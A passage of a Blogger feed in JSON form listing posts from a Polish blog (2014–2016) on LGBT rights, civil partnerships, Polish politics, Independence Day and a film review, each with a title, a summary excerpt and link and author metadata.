2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"Trzyczęściowy nadaje"},"summary":{"type":"text","$t":"\n\nW 2016 roku przez kilka miesięcy można nas było słuchać w radiu Medium Publiczne. Choć w efekcie, delikatnie mówiąc, różnego pojmowania etyki, i to nie tylko dziennikarskiej przez nas i twórcę MP (głośna sprawa \"eksperymentu\" w Radomiu), nasze drogi dość szybko się rozeszły, powstało wówczas kilka naprawdę ciekawych audycji. Zapraszamy do słuchania!\n\nO paradach i serialach (pierwsza audycja)\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5214162520600478815\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/12\/trzyczesciowy-nadaje.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5214162520600478815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5214162520600478815"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/12\/trzyczesciowy-nadaje.html","title":"Trzyczęściowy nadaje"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95Qf-C_fMHyaXxhV1H4UaQfs_tN6FQdtjE0yK7jCYzRSn0KuEV37r7-r8zPvxx27W5OYmypiejwobqjuW-vat1K18HADY0pQC7GRmxGuaW5zgUqLaRMUlMRFUOvaw7vOYWQYOMWmrNIIK\/s72-c\/medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5465868106095975339"},"published":{"$t":"2016-11-11T06:48:00.000+01:00"},"updated":{"$t":"2017-12-30T06:49:07.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11 listopada"}],"title":{"type":"text","$t":"Jeśli nie możemy świętować wspólnie..."},"summary":{"type":"text","$t":"\n\n\"Niepodobna oddać tego upojenia, tego szału radości, jaki ludność polską w tym momencie ogarnął. Po 120 latach prysły kordony. Nie ma „ich”. Wolność! Niepodległość! Zjednoczenie! Własne państwo! Na zawsze! Chaos? To nic. Będzie dobrze. Wszystko będzie, bo jesteśmy wolni od pijawek, złodziei, rabusiów, od czapki z bączkiem, będziemy sami sobą rządzili. Cztery pokolenia nadaremno na tę chwilę "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5465868106095975339\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/11\/jesli-nie-mozemy-swietowac-wspolnie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5465868106095975339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5465868106095975339"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/11\/jesli-nie-mozemy-swietowac-wspolnie.html","title":"Jeśli nie możemy świętować wspólnie..."}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEiry8CQJWi4R4CN0Zh4aD2c5RdEGzZ_XkAtN57ocOiVUiTpF7ivSjTQ0KJU05aMX9DCz-gegDHaRkZr0W8HLOt-Opa8W4bN4QrD-0bdebfbR19nqsHMldg5WLE6nks8dKTvB4WvvkfvL\/s72-c\/198362_19dda3eeb17b4c291e47fe23e358e7df_510x.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1363630628025318373"},"published":{"$t":"2016-11-05T06:54:00.000+01:00"},"updated":{"$t":"2017-12-30T06:54:53.289+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"}],"title":{"type":"text","$t":"Nic nie jest tym, czym się początkowo wydaje"},"summary":{"type":"text","$t":"\n\n„Perwersyjna gra. Wyrafinowana zemsta” – kuszą plakaty najnowszego filmu koreańskiego reżysera Chan-wook Parka\u0026nbsp;„Służąca”.\u0026nbsp;Do tego zmysłowe zdjęcie trójki głównych bohaterów i trailer sugerujący, że perwersja ze sloganu reklamowego nie jest wyłącznie pustym hasłem. Czy wystarczą, by film twórcy „Oldboya” okazał się w Polsce kasowym sukcesem? Oby, bo naprawdę warto go zobaczyć!\n\n„"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1363630628025318373\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/11\/nic-nie-jest-tym-czym-sie-poczatkowo.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1363630628025318373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1363630628025318373"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/11\/nic-nie-jest-tym-czym-sie-poczatkowo.html","title":"Nic nie jest tym, czym się początkowo wydaje"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_svivCJnu_pK55d0_30CKPhRI6k74MMbS6egnOyOri9wSFr0srHzsLiFd5s2DPLGmlYbc9Uzk7H_SgAyRE0ItITLKCC-oGGkU1tgKe1x7MFQzOTbRrUCjqepjVbrSbUItbWtQ0dWIqep\/s72-c\/198314_4c0032a2c9098792bc6fb92ca4aea4b0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-28378887733631208"},"published":{"$t":"2016-02-08T22:55:00.003+01:00"},"updated":{"$t":"2017-12-29T20:57:37.844+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polityka"}],"title":{"type":"text","$t":"Pięćset lat rządów PiS"},"summary":{"type":"text","$t":"\n\nProgram 500 złotych na (nie każde) dziecko jeszcze nie wszedł w życie, a już został obśmiany (500 złotych na kota, psa i tchórzofretkę!), skrytykowany z pozycji feministycznych jako obliczony na wypchnięcie kobiet z rynku pracy i gorzej traktujący samodzielne matki oraz z punktu widzenia sprawiedliwości społecznej jako nierozwiązujący problemów wszystkich grup zagrożonych ubóstwem, m.in. rodzin"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/28378887733631208\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/02\/piecset-lat-rzadow-pis.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/28378887733631208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/28378887733631208"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2016\/02\/piecset-lat-rzadow-pis.html","title":"Pięćset lat rządów PiS"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNCZAxur25HKUS8o7hQWBsdzFhzG0t9wjgvzWd5VamgU0DVkl-fyhQ4B5aBw6uVTWpXZV-ZbLnBGsqpBLPBHoX-ZMdzfyUwvVPdJpurk7LXRPI92IToaZrNFUAFfEzL6Km-BDY5JqTdwzU\/s72-c\/rodzina_wielodzietna.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-539359061935863566"},"published":{"$t":"2015-05-27T22:40:00.001+02:00"},"updated":{"$t":"2017-12-30T05:59:26.009+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"polityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"związki partnerskie"}],"title":{"type":"text","$t":"Godność ważniejsza niż patriotyczny obowiązek"},"summary":{"type":"text","$t":"\n\nWczoraj posłowie i posłanki po raz kolejny nie dopuścili do pierwszego czytania projektu ustawy o związkach partnerskich. Dziś jeden z naszych blogowych przyjaciół wysłał do wszystkich parlamentarzystów i parlamentarzystek list. Poniżej publikujemy go z komentarzem autora.\n\n...\n\nPół roku temu, przy okazji kolejnej zapowiedzi dyskusji na temat związków partnerskich napisałyście list do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/539359061935863566\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/godnosc-wazniejsza-niz-patriotyczny.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/539359061935863566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/539359061935863566"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/godnosc-wazniejsza-niz-patriotyczny.html","title":"Godność ważniejsza niż patriotyczny obowiązek"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjgU602zs_FigvhqLRdXxHQjoXvGwMxRYon1JMjq8zRWY6xWMcao5jAOh7Vif0JDf9wDLmUbwDb8-arwhIC8HwIN8i-dB9_Oe7pWUDz308Lggjzx2OkeRAUtcnf2Fw6MRfQO91m82fbYrH\/s72-c\/Australian_Antarctic_Territory_postal_cover1959.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2324607745661848271"},"published":{"$t":"2015-05-21T23:02:00.001+02:00"},"updated":{"$t":"2017-12-29T21:59:28.844+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"opinie"}],"title":{"type":"text","$t":"Największe zło"},"summary":{"type":"text","$t":"\n\nKiedy w 2004 roku faszyzujący mężczyźni spod znaku Młodzieży Wszechpolskiej urządzili obławę na uczestników i uczestniczki Marszu Tolerancji i Demokracji w Krakowie, część uciekających znalazła schronienie w redakcji \"Tygodnika Powszechnego\". Tygodnik nie był wówczas szczególnie przyjaznym nam medium. Jego dziennikarze i dziennikarki nie mieli jednak wątpliwości, że ofiarom agresji należy pomóc"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2324607745661848271\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/najwieksze-zo.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2324607745661848271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2324607745661848271"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/najwieksze-zo.html","title":"Największe zło"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXasKQnASu0Gco7-1Cy6XvR5PfWXfAe257RrAk9DUh45JcGKCKxM46zWAIgAQwecSSxFtAeIZxdiGU8OeTh8ISSMc2zQGclj9SVxDgNXmut5uQzohJFAqdpFdtJOBlciJV8_aYcKxx-spt\/s72-c\/mw.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8603083911546789372"},"published":{"$t":"2015-05-20T21:29:00.003+02:00"},"updated":{"$t":"2017-12-29T16:11:38.851+01:00"},"title":{"type":"text","$t":"Heteroseksualna ciotodrama"},"summary":{"type":"text","$t":"\n\n\n\n\nDwóch znanych polityków gejów, Krystian Legierski i Robert Biedroń,\nzadeklarowało, jak zagłosują w drugiej turze wyborów prezydenckich. Pierwszy z\nnich napisał, że rozważa możliwość oddania głosu na Dudę, drugi, że odda\nnieważny głos. Obydwaj umotywowali to dość sensownie. Problem w tym, że\nniewielu osobom chciało się zagłębić w ich wyjaśnienia, przeczytać ze\nzrozumieniem, dlaczego tak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8603083911546789372\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/heteroseksualna-ciotodrama.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8603083911546789372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8603083911546789372"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/05\/heteroseksualna-ciotodrama.html","title":"Heteroseksualna ciotodrama"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00664684665523203863"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUrPsA0EHWBQDemHGuApPtSx8-oDHHLpSkFmmp0e_PunPkec4ycsB3BKImZwP1MvK7Py9Nz_C9Wdn3Y1VRdCjmfV7KMU9uvRUEAjKruS1oedsBjM9hF2BAyLEmJCkqgInp31pm2AcG_k\/s72-c\/225798_1863532703204_3427445_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1237711003336756794"},"published":{"$t":"2015-04-09T23:32:00.000+02:00"},"updated":{"$t":"2015-04-10T13:58:52.815+02:00"},"title":{"type":"text","$t":"Łaska urzędnicza na pstrym koniu jeździ"},"summary":{"type":"text","$t":"\n\n\n\n\nBarbara Starska i Cecylia Przybyszewska, jak wiele par przed nimi (pierwszy raz o takiej możliwości zrobiło się głośno w 2009 roku, za sprawą Katarzyny Formeli), postanowiły przypieczętować swój związek, przyjmując wspólne nazwisko. A konkretnie Barbara miała stać się Przybyszewską. Złożyła dokumenty w łódzkim Urzędzie Stanu Cywilnego, uargumentowała prośbę zgodnie z wielokrotnie stosowanym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1237711003336756794\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/04\/aska-urzednicza-na-pstrym-koniu-jezdzi.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1237711003336756794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1237711003336756794"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/04\/aska-urzednicza-na-pstrym-koniu-jezdzi.html","title":"Łaska urzędnicza na pstrym koniu jeździ"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKCCQu37gR09hccZzHjZId3uLrDCDkq2uCAQASYRB41ipCINYBSvnbVBovg1ydv9dZUCcFoFjL5X4urWvEgNKY1eW4RhOl4aZDFwqJQYoJ2zlts7JntQjw4VIenLlwxBJuuaGU_EOea7s\/s72-c\/5e5f4e6b861e934ce9fa6f292951c2f4,641,0,0,0.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2512999902577236212"},"published":{"$t":"2015-04-03T18:31:00.001+02:00"},"updated":{"$t":"2017-12-30T05:20:19.987+01:00"},"title":{"type":"text","$t":"Życie, wszechświat i cała reszta"},"summary":{"type":"text","$t":"\n\n\n\nWiemy, że dawno nas tutaj nie było. Ta zapaść spowodowana była nie tylko niemocą twórczą, ale także mnogością absurdów, które, mamy nieodparte wrażenie, roją się ostatnio na potęgę, a od których naprawdę wszystko opada. Ale czego się spodziewać, wszak mamy rok wyborczy.\n\nZacznę jednak od początku. Jesteśmy, mamy się w miarę dobrze, chociaż Ewa twierdzi, że szklanka jest do połowy pusta, a ja,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2512999902577236212\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/04\/zycie-wszechswiat-i-caa-reszta.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2512999902577236212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2512999902577236212"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/04\/zycie-wszechswiat-i-caa-reszta.html","title":"Życie, wszechświat i cała reszta"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr_Z7nWxKax3XDu6bOm718NeuBrQFKu5mfTJgu5DTGQn0UIh3q7zMu0gyHVZyq7hC-D56c9y_X7H1LX13-PrH53EYoDDOiydsSaklGWu-RsUF2UVnZRl1ze11ud89zkK-0KYebnD3TaQfx\/s72-c\/earth-11014_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-513023115769119580"},"published":{"$t":"2015-01-08T22:57:00.004+01:00"},"updated":{"$t":"2017-12-30T05:21:15.732+01:00"},"title":{"type":"text","$t":"Związkowy mail do posłanek i posła"},"summary":{"type":"text","$t":"\n\nfot. Piotr Skubisz\n\n\n\nW ostatnich tygodniach przedstawicielki partii rządzącej kilkakrotnie deklarowały chęć powrotu do tematu związków partnerskich i zajęcie się nim jeszcze w tej kadencji Sejmu. 18 grudnia w rozmowie z portalem 300polityka.pl\u0026nbsp;Elżbieta Achinger stwierdziła, że udało się osiągnąć w partii kompromis w tej sprawie i że przygotowuje ona rozwiązanie \"dobre dla wszystkich\". 29 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/513023115769119580\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/01\/zwiazkowy-mail-do-posanek-i-posa.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/513023115769119580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/513023115769119580"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2015\/01\/zwiazkowy-mail-do-posanek-i-posa.html","title":"Związkowy mail do posłanek i posła"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxiB9a9D4Griz7FqiMEV_0kgU_4Q0i8SC_q2a7knp_TEes2RBe3dnUtlvoTOQLMRE-O1PzrSCmcl3C_THFK8wGvjTZewzOJVR55a-k5Xhm3UYKAemusY-3DYhJKXFpEX3W8-rUwCelUDR\/s72-c\/25289580_10210556750130856_8138119563846058904_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1866812662645475294"},"published":{"$t":"2014-09-15T14:51:00.001+02:00"},"updated":{"$t":"2014-09-15T15:12:30.669+02:00"},"title":{"type":"text","$t":"Ekstremiści nie odpuszczą"},"summary":{"type":"text","$t":"\n\nW piątek Sejm w pierwszym czytaniu odrzucił obywatelski projekt ustawy wprowadzającej kary za edukację seksualną. Zbieraniu podpisów pod projektem towarzyszyła obrzydliwa akcja \"Stop pedofilii\", której twórcy, posługując się fałszywymi danymi, jednoznacznie zrównywali homoseksualność z pedofilią i oskarżali osoby nieheteronormatywne o deprawację dzieci. Odrzucenie projektu to oczywiście dobra "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1866812662645475294\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/ekstremisci-nie-odpuszcza.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1866812662645475294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1866812662645475294"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/ekstremisci-nie-odpuszcza.html","title":"Ekstremiści nie odpuszczą"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlRXKPnkAyynqzUbTW68YWxnuTbHrNufKso_cSSfd2N-6Ev9fmN6dlTqxhzQmL8QTd9c9e6067_TTALYPAhNhnu0wDvSXmGOM7vCJvxVr7BEqQ5s2q8eqPk2G-fWXY8czqvg_PrST-DCw\/s72-c\/westboro.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6820504849097906461"},"published":{"$t":"2014-